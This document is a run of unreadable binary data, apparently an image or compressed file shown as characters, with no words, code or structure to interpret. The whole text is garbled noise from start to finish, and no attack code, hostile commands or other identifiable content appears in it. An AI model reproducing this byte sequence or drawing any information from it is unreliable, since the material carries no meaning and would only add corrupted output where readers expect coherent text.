��@��vFFL�|�������ƈB��O�8ק��-�01L�ܒ
U�'=�&���L�왫���Y���.�Q��?F�S�AJI��N��b�FTJ�$�M S��`���|��m�kx�>���B,o�@6��EL��9�Qxed$)�r��,ɐ�GTF �G<
1D�E(���m� ��觠���@�g�.�wO��@s G�ya�+u�I~�)��g ЬV��^-����H�=C��@o�~�����Y��O�q�L�DF!�o�N��-eMDkU�?#��U�F�Î�xE���:���OF0q�ގ3no\�?@� 4�� ��$��F�G�ћNF�>U�!A
��RV�h�|��E�����v��,�#��L����N�g�^�F)E�+պ&����E��&x��H�8��Q����?�+.�^Jz���_��"H�j�\��䜯���m8�?��5_�߲�
dn��� ��Y��6�Ʋ�
\���?��D��?d��S̟Ia��]_��8�?{m�zB 8�!K����B��k�Bf ,��Ur
e�N���җHL��TG�)���ک��"�ٰ+�i�C$��AD̲F0��CD@���?�Cz��?�����h��1���1w���D|D�8�@M�VY-(fIEf	�^���6��?tslP�n���a9Vg��my���:��E���2.H6@��V=V��. s����\2�|���eb�.x0L'�Z�(K��N����<�4ќ2�$�J��+
|6
��?�F0�$T�DD�����0�G � x� жEԶ���-�>1�")N8�D �8A�ٵ�=4���)`@#KT�6��ö�4��`Q�9���1'�NnZG��;+Bq�]��O��Io플׾,��5Eط!��WPp|�ulU����="F@&+�@��G�i�DL)� ���eW���p��0����&|� ug{h���MKD ��iK�!�8
�?(�;�G ��y�5�j|{��]�:Y��j1u��ޗ`5?���jOD|@LD=�Q��?�pe�:�#�B	_q�DQo-ɘ�.�.�M镎�)�
�ۊ�D�J}i{rXE\����� շ�k)֐�O6*k�)s� �B��'�L��DT(T�
�8z@����h��?� #AK������C�? �y�� � �G�5Ԁ �����?��J�owl�(���� �d�ID��Fw~UPR��`���CT�D0t�w�D�-�}E ���F�#Ǯ�]D��	&�Q�w?���b��� ��.H�e�u^#r��lB#AT0sӰ����GN^D���f�����p&�C�HO8�� f����U���ʂPBk�C��3i�B�k�IL:$����� H�-K$����z�π��4������D�� a�>1Jl��z�F���RS�t�1��t]+G�����|*�+;X�}X=������h{�w�\ (ؽ ��3�p^Y��7�E|�'
jFmG}a�0�n�<=�I�xN��`��gE: ���Dx���I��mx���)�\�mIIg<f+�e�;Ic��atIdBH� i������BD�BD���\�&H�& �vD|���j�!�AE�C��P��L��s-�<E�+�g��;nG{|����GE��>�RjO;��D�C�/�@��5�'�È�A��
Q��A�AC!��4�0$I�#���'��C�3iִI�NC�dz��	���j0�0M�#=*����&�
�/��a�L@�)����^�;�_�)2�2P�˂S6��\�o��4���Kt�_��Z݋�f⚅n��''�⚱��aryMYLd��'t膦f�!-ujի���
C�4�dh��3�̈�b��Or�!z��f�(��4d1S@sA�5���.�+���{h�F�$_3fI�=z�k��#B�j�V�҂q�8,�?P��d"h����0�<a�I�Ȅ>B���V��%��a|��G��r�g��ħꬫ����ϭ���O�������:bG��J+>�!k�������2���Ү�����"�1;����3��*W��M䨭!:3Im�.c��ٓ�$��D�s�X:���"�̈Fk��1%b���P���>8�ɏ�fC�8[���� x�I
#���{qR���N�y���P�)=�H�!��hg&z���LA>���#���@B 	<(�jHAi�� �o�ȁ㛕�;O%z�hhYVKٚ�Qcřvr�'�����!_짟G����lJH1�ꥨ6���~�*f,f��i�pq`��U�R��Z e𒶮�֪�K�������lSZɢ�dt���<e��:�d�Gۓ�/{��\U���lG���B_����G	
�I�u�b�HP�&Cb���"yL���Ӕ�[�8���B6���I�2@�F��CA�$�Pq)Y�,�Ǌ�F:V���֪��e
������g�!P���e�(��x�,�`@"r��hC�FG��e�q(���JM��=�E��BX������P�ڈbjG s��7�*���
�,�D.
P����A���b����N���MX����"�2��/��c�է&r�[bR��E��|�S*�!5R�M4!�(�V��(j���&���PQ�x�h�Q�&��q�q��x�!���6���T�h#��5H�&7���!�&����o4�!��:$V	� ��p9��	�d��%�y%QI8�!�Y�R�|XG-�o?�j�?.��n�BA�4��Uē����W� �#x�G$s�>��������̒�/�	x�	8h�!<�%	<�	�ZP��
�>� ��{�?,$6�L��@2'��+%�R`�g$c4�|0�|2�f�:���cA��b����4��i�X�P�B���	���'���!>��D �k�c3W{�F9��7t�lo�	e��C-�a4�"a$X(	�c�c�	!��pQRh�ox�S4���M4��G��y��Ct�@����?<�^�t��\�r)��;٤9NA�I�kvB���А2\��Qk�D�O�uxm�C��َ�}��0��Ȇp�����V�ؙ�`	�'���L�G�Ā�ɾk5H-��
r@��JZ�Y�����,P��#���� �f0n4v��.�P?	���G��J�p�Ϝ��(|�@�J\��EmE���&��h��D�\<�I�����	���|�	XB����P�CD��lb�cTB5J�����`��TI]�L.*�D�;���?�:U��aY����㼯z`V� ������)�L\4W�ғ����Z���d����m'��aD!��?r`��&�z�I�lI��=F��1B���`��Df���a��s
?�$p�E,#`�*|��Xpa%8�W�LB�#U,��<K���dm�A�r�7P���r�?RȄ�j7���4�	�]BP�	��
DJW�T�>� j^	�޺��p����������FA�S2	�lv�`g�������������*G8��p���Y%�G�'ql�Fg�(���[�����&Н%՚ׇ4�"��]Q��
Ax����q���
�À�2P�!|C ]3d!%�x��OtA�V��0�)�	�\@������#�X�΀Yn���6w�,�g��ڱ����JX6 $з���#p&��H�<��^ݑԼ���~f�Hp&��A2P�R��	�?��7d�z&6��ީ&�7F�	?t��Ȑ��8&�o���߿���f�����PR��L��O��z���h�џ����HC��h�5��8�ǫ&���H��"+8�$��-�`�X ������&�����_��2�u�L bp�������gۆ��C)��`�&9C]s�b)a�q���Z�
t�:7S}��
� Ѐ����D���'�p�c�,�B�Z��B�',d���ة���%Z6+����	��j���Z̤�f��
���!�l�
��kP�N��:CZ�!�!��	�N�V�|致�f�&�`&�f�xll�o�Ψ���ULeb�6~�3��R㈖�QN��C�dB�����cWH@XJL&�E
���z@YD_HGR�Q��O �a��f���
j���"� B�&�wn"L��d¯6+���~���	�@�
��8,F����A� � � � ������~�b
p���A����d"J�$����l`I8p,D�n�E�6gpP&d��N�h��ʄ�b�j�؎�
�!�����.�jO��R�.�"�j2�놤OPX@ `�d��f�Z�&�������&���Rjy``�F��F|�&wjod���k���@���T�^�_�`�d���01|E5�e��
��1Ĭ@��r�r $�!�����X�!��(�Ji� J�.�"f�B�R�P	�`���c��q n�`���)%�ʰ�`����op�����o�������N�[������,_�-P,XK�B�����Jp��5PH-�����h�1j�6��Q�hh��^���.�&�&3���!2!55�j �f"���j�o&"M��!,a���12l�z��f� ��ܡU`���A��Ql�x��(6� |��6�jR&<�!��Fi�!��D�
_�!��! �࠲F5�G�!V�^������$�XH��2�H { D�h.��e���{,/���r6k�&��3�"�R*���� �EG��Γ�r�{J
���"?�������AB�G�;�0�B���<fτN,�,^SC*NR˂���&N�!S�I7���m&pf��P8�?��fg"�OBA%�N�R��"�U��O�A�p	��6 ��s3�d���+4#4�HrE�$���!�A���+���6�&"!68EPt&\@��#��@&2�lSd�B�HS��74P�a�P�� ������>W�݄O&0������l"^�sHbY~/+��t���T�����r-�T&����j߸���o/	�/��&Hqv�V.Շ�f��!��ؠ� �Q���܋JN��>��G"f 0 X� Y�fN&<�e�Qg\&K�⬐�L@I�I�56��Z�P!R?�o��R�C��Z`Z@�<U�
�z3/���j��q�LT���Tj�0"#�2��x�O�`;�����E&�` �
�f��!x��K:�*��F�l��F	A��HP\C=�C�x���fT-+��/��`�H6�Z�A_^ jc٠�Aec��|{*P��	�_�ƍ��^�_bj��;���hB*��n�&Σݒ�Jg�eC���b�� +G�@bV&$�v�O�h�"l� b/S1�TQ/�r�����
"��B���"!�!����i��t15p�t��ڢ 
�"�CG�g?R`���&I��H����Ȭ��ʹI�VS53�;��r+�@�4�q��4$JH7O�Yp����V_pU�)��q+V���K�QH�*�o�D�Fa�:�	��:����Z��P_F*�.��.�3Y���8�D� �P]�&�&���z��maB%�%�Raæ���j�a�З�f#�觨�5��y�c8'$�wFP���Ej�;b�CGY��>'��H
$�A��t���.m�h�f]�řk�+��uު���A���!MCC�!E �b 
� ��G�x ���9!��G��K��H�q>�,-�n��v�Xx�7��B�������lS�X7o�0.�K��>z�3�)��u,(�Ύ">C�ns�Z"UH&��3ن6
�T�$�@u	� �`�.�\�\!P�saJ��Z�/Y�F��+���^� $ϭ��׆*�����7P�b���n��>�ob�3eo ��D��p�!HES�&~YCB�DA�Ele����ezB�cb��Y�k"%�H�%�d�f��2��4�!r�����rg3��,K���"�3)����V&��5b@������x������@�!ƪ 3��i��$~�~�q>6�g�!��X�Qu��20J��.��A�� o�طΉ�с��x�$�8��b(7b�	*�n��!���K4��j�8��	 *�<m� ����� X 2��zY�@��kv�Z�=��|7l6jޠ����n<�r��U���F'}���]�`��7j����5���f 𕧆J'w�3�7Z�'��!��U���Q�o��D8nt�X�y;&��@�=���#66V��be�=v��J���B2`�R�T{@���r��*;X��9���C8�!¯條�K!�JM�!� ��h�`cAC��۟�Ś! �!��(�����0 B�Ý�L�+��E`�lݻ�dk�
�L�6�<�כ�Yo307#C@��/l�~��-�"q[p-&��tD�e���k
�vkB� H�(���"�!F7���Dm��&�+#�2ë�-4J*?5äd�&n����o^�$��6/�AQ� ��
L� A�"��^����pdjR�|Bx��	�܌V�D�8�ͩG����5�|�b����A�"ɴRYD�<P�����&��þ��YȤ��m��Aӥ���"��!� �!��H�9�A������>J]�K�j�x0 R@3{}�l�l0���l�8�}���5]3,D�Ȃ<��"�0�6W���0P��m��q�.�����}������0���W��Q(3��!t���!��(�����;��d7�U�6p�9�� $����8P2l�Up��
G�!��@� \�
��w׾P���оX� b¿p��E���:|�P���d�D=��4b$�-%p�.cŋ!�|	џ�-�{�S��?+=�<�10��;�B�����v��	u���7����
��+�	2�u`0Q0I!�AՁ�b
0�(�B���{wn]$C�E"0�!��.<1ᇇ�^ y@�I����|*ĤS�u��	���2��F��vQ*4kF����̭۶�,����G�h0���q2��7Dc"��ニ�V�d�h!�;����˪�|�b����
�S�@w�<���-���e!�܀�}P��
2Wq	j@��GT��)���?��A�@�Hb��0q�;���%��"�?�0��"��pK>0�>���!�sE,�Ģ�
��H�#��#��0�F�rI(Zn�A~h&,���@`���?��8�,m�1G �aD�!32,���#(h��C��9P�T�83���c��I	/$1P!5TQB�<�����D��I�v���� ��?�+i��9��?�la�N� �Ca��?���VPQ�ͱ�|�xP��NR�؜�}��c���B��U� ��[#�D���Kct�u�?��+��Cv�]�E��$6�s
�Mҙ.�a�K�p�jaD�v�&� ��`����mqQ@�1�C�Ŭ�q����>S�?�� vZAQ�w��4Nc�IR��ʴ߁��w2���cnf�m�P��=T�eЅK.�~�\��Mn�rS�����"�,�%������&�����D�,t�A��$�o�8�5FN��*�j����P� A��/byI#K���@FQ��gj����E�]��?m�3������ha,�L�(P��JM��B���,/ ~+s�b�u�Zh���H�?���'��!�)QB}�ӄ�	PZ뒖Mv�a�(Hq	��U�0|�p��R��#���Fa�AB�99l@����*�(�0JA��-`3�!�0��-���W#~��!>4�K
ӗ��&88ǸPf���D��������cP�?B&�� 
�M�~3��B7KN��Ȝ�5Gmـz�c� �x.��u)�+��CP�ȩ)-<P��ъ��ax�9� ������l������dAw�ݼu��@� ��{�Bv�{�, ���FZ� ����h��.&? j �A�� ��	Z��
�mBF���+��_�-u`�L�H�Ԃ��ua� ��?�0���!��g��*!ֻ
��T�aU}HӒ� ш�a����x��K�A7���/�C>;����S�,e�Cl,[�%.uH;�p@��c ۸�P��� ������� � �1��k��_j�Cΐ/;��t8D�e/�A��`�$F���H B��3aD0�3׹6c #�PFx#y��G�獌M,+w�l���܀u����;P;�Z��	���G��	H{Z8<Bm��B%�����"(/i�P�̔���f!�]�[�� lъP\b/��?ry�P�p��>"i�h���4G^�B�w���.��
#tH>��?ʫ�[�s�Zx��N�Ł�� g2�!S��Lbڄ@���`��@ a>���@+l@E"�ZRE8"��d���S�Ҫ�T�#��Pʧ<�x}������C$�/�)Dn��wm6�US ��)xPL&�a"��@q0���`3���	*ӗ�����!W���6�!X��z1�`It��/�� 6H�1�)��%y��^"��Q�����\ +�k|X����,�H@~.��E���я�؎wZ��ZRHUP��(� 
�5�D`�=bh�P�B�g qf?�E��T9��RC�~ɦ��-�nơ�%[�L`�X�0��L׽�������u���ޱ$�fn�?��ҙ�Q�܋ �<�]0��E��C�y�孂1�+h7 &�#'�1��Aq!U��=PO~(�&3���i�,g�D���$!�씨�Ѩ���!$��C�	���:��Td��[�� M�خ�e��kA�pD�цQ���u0��fl0�L�<D+��f��7rw{��5�6���C���rc�H	�Jh��U,���_�12F#�7�Uc"��az9�v�e>-�=��gD+u#Q�X��RpU�kk��h"��0a����3�l�b�qAg��P����	�b�A����XJk�>�62`#XtD�(�;� (X�%*o�N'oz������4i���Rs ,H�4�Ą[*AI�#ę�t��T�`�&@t�N�3�(�t(�`*��$	�$������h0su?���ƣQ)u:t���Q�K0�O�b5�=+UtQ1I�t�r,@�@4�m�[�,P�)P� �X�d�cA�v�SC�2B�0uQgvVCg8 r�uvCw�g�!D�v~�f��6@x����W&�`y�7l B��J�yӧi�y��{�"z>CzځY� 5D�D�j����k`��gf�Iϰ ��I� �T[	�l��Z�m�� "!sG�D}.�,�12]$~7�#�vp�97"#�68�H��:�xnfR:�3d�A	�cb,�o &L�"� q<wqg+����s&� ��*,b�3�"?�"	j@ ��b3pQ�`r*/1N�"*�s��n��s0��t�O8��:�.у"i+� �0S'	�Rd����)�(�
S�cGv01T��Y0@B��-�1	�qg�qea�2��f�fv60AdgfUo#��7yv���8W�F$���Pm��7��y��y���wG�H�U��� �v�U��k�x����]S[�r
t�{�El�ו�ǈ]�I��l�8!r!�w7�}m�.���
%rL�%P��K�#,r<�,%8x��F_6"	�Fa��1	g�
�(	�7`w�H�3�!�a�����'b�2((s���@1BN	�P:���P��R�Ñ�<�	��?���|Rq4�9)���R�& h5�U`���.�u;��CUe.�! �q�w��� Y��C��!�w��fnF0W١�`�{%h���F1p%���h��W��K�i��Jn�yq�i�B�v���߁	.i��H���Vk�� oU��w�p�[jL�I�֘�$��x��������s3J�� 	-�
�h"� ���!�u~!$9�
�vK�V�rs����!U�#8���;Ea`�
��L��_��_/�|�Ow�!G=#�G=H$(�,���e��K��QQ䉝	�<��Q���<Mp@�)�3'*J ����?VqJ��@1M��.lA�0  �Q(5I�@ŠR��:^�(�^�T� *SܠZ��#��Qy0�ex����h� x�I��W�Wᢈ��{E+�k� r$�;ӕ�H���G"`zP�zD�BD@dD /��YX�Q{��k�{�q�� [7㳚��T��U�_����-�D}1����B!�	��O�����
��K&��~C	�錥�9�F�e��i�9@��E�GM�3�Q��p���^�xq���g�'>p`�Q+�_���VP5ֳ<�+Q��
@ �@ /2��?��PQ(�� H��Zq9�p���:s������$�R.�
�f 1Y�뚠
���u��SA�z0(�e� 
e�HY3^y+htCsVV��UV���xȢ�����A�~X1|H�l�RJ=�!̆=+�DJ��a�@j��Y� 5D�0�|$��Ya�kp@�1�Y�3p�*���h3���C������Ȧm#\�9!�%}�a$��3"z��")8�4
�9�Ù��c�^B#,T�(G�;�e� �p�zK�G��
����'`rs�&��u�x�'��(�M�g�����|�(���B��;��*��b�����Eq#I=dC᭴�l�@�v!NH�Rخݰ�P�T��[ �T��2�
*�� rQ�h��f�vhQIB���K��g(��eyh�qh��4��Qd��AϱJ����i�+Y�-�k}4P���1�<��+@-4����k�`� �5���T����7|0q|�9 ���Ҧ�9�+���7��7�D9:�%`��P8*�O�v99��@�8 =AaL�$�(� M��
��8�к�K�;��M�'�<Z�Q���)�֣љ<(�P`|_������
��p 9�
icG\?z��I��I�b���A@:wsy�Ǯ���ǥ����
0� � ��w� �/�d:)T�z�3���Ļ���2���
�[��\�n7��wn��d�f/q���zt
�2���@��W!1���Ds$6>+����l%��uiY��ƐZ��Q����+@�ٌ�V���l��4�}��ʃ�2��ǆ�����I��6o� p�[q�7�^CL9����K����-��]B	�o�5^���=
1#LP(�`�;�u �瘐��Y>0N��z��g�+A`	��O���7bG�}2��Q�j1��N���	R�đ		6��I� �A`��sr����R���Q=X�L�5Є���d�,�
ד|����,u�ŻMNv�B|��uxw���fXʤ��CVthV��#�G�0#�2#������$�;�3{�{|v�~v��l�CS{"�+�ǤQ��,a {���u�{���A�<��
���<�[���1����l"LN��Q;p��$���I�%�z	��
��:09m�L�9L9�Y0��
C�~�R���TB_�	t�o����
,@Yr	�� �;ʄv+K ?��`�a��;0(h�3p_�0� 	|#?��7/�(x�`s�	���7��!������E�A�? 0�:������0�0��J�<�ca=���@�AT�ʓ��M"Ԡr]���Z�1��t�}�����
gX�g��֋��}gp6#�k[�����r%W^V1t�� 1��!�g�U�Yұ���3LdY���}ͬ���pq��ǠE��l�8�{�V�h�)��N�ym����� �1��Iז|�'\��$ s�>�?��X�%��	�s�"u@+5��r =M�2*<O��4���E:�8W���V�"�(Mخ�����"��&yr���i?Py:F@ |3s���!�=#�F������~�	'�/��F����+A9���sO�@*�
��T���6�p��AU ���?�vS��O�����X��6�Y��Q�m 2TR$� )	
�$�0�lYp��/eڴ9�`�Bz����$&D{�o��^��r1͎�v��ÀI8p�����#cHɒ5k��aa7�0&���L���⟨������;$0}k�ׄ.~�9�q�@��*Z&C��1`�F6��w*���3��m �lڨ	�V]ж�
j(�[�o��X�i�����9��_(�<�b�dA[���z�]�x��8z��_�d2�'��"-Ld�_�!��X� BbA��\�"A-9� G���4r'-�NA	}�C�d�"AA�H$"C�g2�#ѐ����1�� ��m�D�:��D�A��,�IK�l�Idp�O� H�&�8D" 
2DG1���H��/��,�*���HM����:�!�/"�ȡ��衇���)BU��n�фJ*���Ѭ%�,j'xj*�!�b)#��Z`�<���>����*�P���ul�*��>t�+����5X>�+��p�
~���(D9����΂�ѫ�zඝ00e(�����	n4�3��,(�>;U�n[���6qk����u-8���ퟃP![�Xg# 1�B��d:����z4���3�d���GUx�� %�q�	-��O�����,�� 	����8� ? T��M$�R�H\�����!I��i�!g�:>��$�G�Q#,�.�9�b	�q��K ���C�Xo �Pl=\n�m�.3Z�
SL=x4�b�'��]�ݡ B�� �����?5aP�\b� �22i�%(GC�=R�>�H�@b&�d"h�p��'��1�Td���U���U/`�#z)��x]��aW��(�5a\f�O_U��*�,�,hl%"�����n����,� ]?����:$���[	νnÛܬ�6��`�RS�}����o�㛃Ǆ ̈u('��Lx�}zĲ �0;�xCu�C�E�pOA�����H�d�v�� ��QV���}'h��2r4���kq�f��%(��D$f�F6� LT����#���Ea:��2-l2�[A�0B� �  ܺ0C"�M��!���.�KId�48�Rr�Z�'��dnZ�� ���aae��?J�'�Du)	���@��N!�]�l7LYSw�l�b5����x�aI�DŒO�j&y8�z��#���G>���[�ҷ>f���t��P�Ƞ�t 	��`�/+0eF� �j�`DCĕ�G ]=Y�D܅��T�u/�W�p}�k�Ź���Y�6� !�g������h�<x#���4KdhYA���7�Gs�-ƠOB�XԢ����pB	����Yu�_-�#f�FH4nG���t�ǂd�}`c�(�$H�x����B�olJ�w�S�u�n|s��ЅV�8������`���L�99$�CE�D0޴k����d�����Ej���ՖQ�fFp۱��e��E�G(g��%�D��;�!�`-@�d0]z6
�';U�>�]7
ӝ�
�Y����@�?��" T���_e�w� %�BEq��1��(�6���`&����A�F���+x��f
�2)
cӛ#(,�����|*�u�Q}�{���dY�P�e�աr���JF�h٩��"�*D�Z��
���� TAUp$9AiZ���#B�1A%Z�Xa1X��HG<Z�P�%�D,B���#�f��K��ނ��/]L>�!-7B!�sh� ��� Hn��������DQ%A��du�ť.m�K�I�P�8�lIҐ�����GnI��|ķ���:Ŧb
���F�`��#
�@�=�[����ӽ�=���"���D�zQA�ol���֙4��q�C�+�
L�Ї
W����kҔ`3�(�&�	�`�� JC� ��$<��%���c<�FA2@�i��D�3
�_B9�8v�3�Lx�`�D�T@�E����,�V�,���f -'hk%��b�$H(���?��G�!<²|�X���*b|
?�yk�`)�<9 !Є�۝��D���]���Q?P·�����4�TPK.6�DgLKX�6�~�.E'�4PTQ�c��jV�zֵ$�nkǑ�\S)�,��$Ғ��*(���+��&�*P�����T6zǋ�`����;��;|���i�[����/6��үi3.0��Mo�s� 6MG'��~���	ؿ�M���8a
w��9�,+HTq	d<9G��P�$��c(�X��K�W �:��K�rW 3����C@�#๣���#�p�9H:���8 �!H�)�ҁ�[иV+A	��=H9P�0�"2?@�OB�c���;�"% ����F�?j!Q�4��B�(�P���@�o��H3.��[*��x��A5YJ�<���=d���5�8���X� s�k=yyuaDa+����`�&S�&���I�hໂ��i��˧���S�m!�A��H��si!�;��0���ӟ��-̈0�Buc7K�%�r7S�B�� ���
?~���0�;?}ӈ~3�(8�p)'\���$P1�Ȁ��`��25�+Pvk ��v�	0I��s���A�*B��K�'��
��k��Ё�&��ВY(Hd��(��?�k�E���v�+�X9���rB6� P;�R�����̹��4%R�������u� 8C	�X���Y-'D�щ�<�=D�>dƬ,�U{��aFޑ����h �^c�����JlF�p�I (��/|"�m���ڶT�=V�=�Ëq/gض�2�4i��h�0�v���`��O��c$�>�m�
Z�k|FjĆ)�F�(�ݠ�n,��zI�Ȁ$(�:�����ӈt\�"#��EТ ! ��  ���O��V��'32��5��V# �̈źd�&(������K���� ���?�#ȁF��ű��ۺ��I8 �l��L,�!�j��ً( ��"�2� %�)�0ϰ�u���Z<���^"�p��� ����QМ<4�ʭ�J@����"� X�&��т���!��蔖`�B	Il=�"�+������j3L"h����28x�R0�ta��L �v���)`�~0�(�#X�d,�[07]�N��L�`�t�J f`I�"�j,?�|F��ٸ�������`*�8 J �c2���Fx2�[12 ��SO�� �U��$��2�X�BzK�0U�����UeȂ� 2�8��#HȊq@��W���1I�֗�P�PP���9����m��~%��j�B`;�Q9t�PK��r��1�9<��؆y�Cȫ>��%&v��2�(��k���(�ѓ��۵BJĦ�����(r8��UՠX�Xհ�x8�� �SHRt1ښ�
 ��5�xs	>����S:�xI5�(F��` =��/Z�3T�M��=�j�0FՈFU�G��Vh -J�#{�0�>�O]�\1k����Չa�H�ge�	p��U�  (I�FK�UE�9B� P�Hv4��e���9[ ��E�ɩ;^�E1\J��/������au1��hC��Qt�L��P��y5��J?|J;�߹ �X	������3��ac����I�X٠��%�$5��%֠X�����,<�-�W*�
�MY����t%��	�(��%M��4M��$�jD�"���0��ʈ�K\��)Y��l�Ĺ۔�ȹ�#` &%pG�#���It4�rO�����Ոp����`נ܂@Âx�p���4qB4�;s��H �R��0X��@L�]]8ŌTT��%��Q<��\�k�
��P�zĝ�]��]�S
�=�H�Ge ���X*�捍<�ڪ�y]��*c������[�s���G._�]�C=�C�(�*�[���+>������}�#�8U��	C�I�=\H���T�&j����Kc\�ӻL>%L~�BW��՚%��Py�����X�V�� !���x	�Uc�8ם(�&���%6����b�M悘��}� ��X�}r 0�妜^5�^�3_�Y�:l�˰��0^j2�GԄ���g4�j�Ր���d����Y9��S�'"�{�}F�Vh�)�5!��,��o�����0�����4�&F��59t�͓&5�^NQYbQD^�[���=K��^q�6��c G��f��b�Zi�g�>�I`�b�K!���fe�.���fג-3Vc͘Y�zよ��uQϼPҘ��Uڀ�?.�?!�3�H1Q��' �����ǃN\i�υ��?x�&�W�RR�W0��P��=�m-%���(j�L�ryKX��`��T��_6Q�E���f��Y������������R���hN�h�f�d��P�8���Ĥ6�K]2.����눊�d��B	�J����$�A�9n4P��g�no��(����!��_I���	��� 	Є�8�g� Ux	x�$�?�9G�����3� �.l'A� Є�΅3x�?�? �{ix��ۂ�o&�Ј?Bɀ�d�_��4Chr��ʶ������lՋ��dt�snW�-�[�u��`���i�HX��UN��^�����\��%=-�C�&�x��.r�.��Nf�ns��f��P�v�a��"�-[��[�f�~ ��n���<�]�m �c
�~�:������`ho����� �&%E����}��WЄ}��_�Xq���   ui0qX��\0�W��
�����>�3�_v	?T� �����'�ϗdi��h	�����T`�?�����N�	�v��O��q��?�d��&�,�GB�6L��^t>��\��q	�@�vh���
�ݑ��@Q8(_-�\�)g�e�R.H��rA����Ӗ7�=R�>�k�h6��Fy�&�������sZ.�ۮW��N&�C�:��Dg��(3�ق� ` %8#�2o4`���c������p�ZO�����}�����@�U�	� j����v\_upp��u_'���{T��u�^����3��^� "%w�0�3� 	��U��do�lg��������� ���`	wEh�B�q0G��q���	8����0%{e���$wL���6_3�pVe�0��Q�-�CV��B��x�s&������9-��Xg�戝]gfjl�����<����<&b���_v �Y"�����7ZAx�:k�K�����!�4xʀ���:�(q�C�j��q�F_�4��w�M�$@)����TL �/�NO$H� �?^�� ����F�D��%�9�L̩s*թ� q̪H��'�t�z���Fr�H+���3gh�h˩�C9��0�Z[i�4���JY�hdH�/�ŉ�*��v�/	��dͼ���0��I��/��;<S,��4gu{P<�o m����n��&v��w!�pm����m�rU��S ��60�p.��n��m+CQH���0p��#��;2���iF�?��~����7[H���E(����1'�o��]=�UWan�a �^���"��m�y� ���qtǱ�PA��0B!\�4d�C��h��c��e�	eU�B�,��RL@ qN>��VICayELG�_��Zy�u�+�O+t�KWpT�E9�V.O��DL�T�UN84Zzm�S�U�%��@����@����Oaib:�
��l�:D�+x�O?�9����D����g�D!�ƍ�=8�t�*G\r�m�[r�H�`�¥P+��&`�@�P,��3蝗�|��g_|�k�{�ؗ���;��M(˦��B��t�K,����M������G^y%��G)7�D(1P���?�J��#߈��"���c�I��&���Ke��A�&4�L@x@VW�%*�4X"��DdIDM��6�0F	��1�TO�D��]M�g�y�Z%��P���4���d..I�أ���D\%�`W3�Jg�Z����q�M��
�G��@�:�/њ�C�g����F���!���mS쿫����ͦ ]�Ŋx�@�J���k$��멷���I����Ά_��ϧ�ྣ�����ʍ�����;з&BL�F�)�?��h���P��s�#D+_�Q���>�VE0m1
Q�i��	�zKWܒ�3<)&YH |�+���Y��0�'�RmB[&��(�9��&�t�?�)�D�b2<!:$�iBHm BA����4�H� I���'≉ɀ��3�L��ߨ$�laق@�oD�q��6�U$��*���@�����N.p�.7����UH�$�X���VǺ^)����`��kL`�4���s/�g\h�{�C�s9$?�^*1@;ٹNz��D��)�7ܹ��U����((f���D��-���gB3+�sH%�$��GiC�)Y�"?�#��
�y��xY#�!�1��ϊ�N�D���@�~B)�CqH ���ă0�		e���e*
7!�&�v(AIdlhy��ܔ�?h�d�T�򦈵�E�P����hR(J�e3���Qܠ��iG��)lP�j� �����������1�Ch ?J${��$���U<\ud�.P4T�C��/%���$7@�F	�w	/?���(�3��&a��C�7��U���~)���e�ս��!!ȕ|�y`�M;k��F���pdډ�v@�k[V�}��2�,I[�IU��TA��d(VL_hD0��"W�hGn����儆�T<�����'o�L5*��*R
��"���&8k�:�" �8�n�z�+���h�Q(�g5�F���!��j$"�M=����?� FT���ЅA�:��U#�����ő��U��!k�j�ٵփ���.�:��D��J������~� ��b��؏��nw�Ad��n| B-�����+jҦ�)H4%�"�|�#��AJ����("�]sR������l�������4�+%A|)�P�FX�%͌�8��v��,p�� �2ވ�E�`�d֒�W��'-�W*����1oFߐ"�6�F����j�8qF*���0���X2�3"	���Z6r�l�_����J��pg�֪��-eo�!#B���El�Kb��{4��M�9�ξ
��{��X���/�0����랇~��a� �����0V���=�&nq��e׌��4P ��$����B��%��Ԗ�!�&g<�Kh.�y(nz� �F�Kܤߥ�4�;62��+����%�B�79y��T�E"J
�OdT^���8�R5��D<���q#=mG�3��8h����@"8E�K�I�LDq�ކ�ldD�����M\1��j;rv݁k�?'o�x����$1/ipW^��b�$l޵���}�eO����=�
�a����
L}�"/�2��w�9d�	A�1r�qN��\t������	b��������RU,a�fϕ���-�E�4P B`qh���D ��/gx�4�btX��DӬ�~���ėD�DPʥ9��=
��������5Φ��F�O��|F;�]��9�@8�?X�?�&D�C�D�`X��� �N�@�0[b�Ε��nP[�hrO���]���������Dm\U�ě�A�,���޽).�X���/iG0K\���\ ���i`�9Y��\�h5�@|���Ye��?샙H@ ���q_���
@��՝A�P�����F�D�F���D����>����ߐ �:@ ��Y�E�Ŝdڧ9W�9D݄M:`�P���/��@@�0J� �!GPX�2j�PE�g��j�J�XD�
��U�{�]zzElX�$��5�<H�L��!a��THVM�d�uPK�Q��m�c>�G���4G�E-�޼��/����	��tȾ���+��@0�f_fd���!��,����ȏ	 ����I�wIC�Y�8M�E������$��D�@��P��%��4E�@8�?�M8eD �(��T��"\Y�_�[��]`Z��I��TL�VrW.�PD���b�b�Eeh��E���5.#��j��?�m�^�CO����y�#�	�!9>:
�dFĴ8^�Y�hO���di�Z���[H*-��ί4��D|�a�Ꮝa.����a�uP��(��8\��0�g��?tC�h%ߙ�L�h���G�x�t����+�Y,J�(Td��[(QN~���	q�P�Vla�/ E��9�͑)fJ5H	[LEI��hDZАN� $�S���Dx]D,
E��Й�����5.c�Z����@�T�g�$�xQPDڝC<�� z�# 9�C$[�Y�� '�u<R�f��6��p��V5��N]u^����c�ƒ�R��۾�����lmҦ8��[!Y-)V�y�dEf*��2'G��l�E,����s�O|L'u����B.�{�D�>���D��yjD)�d�/� �$������
�d_�0:`FQ.jF@�&(�4J��1FD���Y(�Q��'��ܕ�`�`��Q�A���?��#���t#cfXy�[�ըdΨ!˶e�=
)r���
�I��F��#fᴮ�.�F�f�z!lR)BN�v�?�fby��DۆyG
�@gŸ�1��x�6%��=g��O�ME�$ED��,���f� p�x,�
����3�C5>��t�Q�F�������i
ޱe��,:�+���t���}�v�w��������L+���y�+1)!+��ʌv+��a��kV��P0��W!aD<�FldD�?dd�rA&D��������+�~k5lڪ�ڲm�:��nD�	Q �F�ƁE�AD���J���&�^f�� �*�7h�����N�jk͊��f��m�h��К����k&H�2�����-�R�ްk�j�D���n��H�\m��D�Y�-�-8eŜ�m����"oV��9���5��?ĀWnć"j�߂Py�O}��R��J��8���1)�8n�,i��]���f�bk��2�Hv@����r��U)�^i��F�t��m۶:��p2�C���8�@��=<G��Fp�)07��!�7�m�p	�p�:�� �0�T�?,%�H�_�]�MN���3BX4F�����xd�d�.˶�D"S�F��
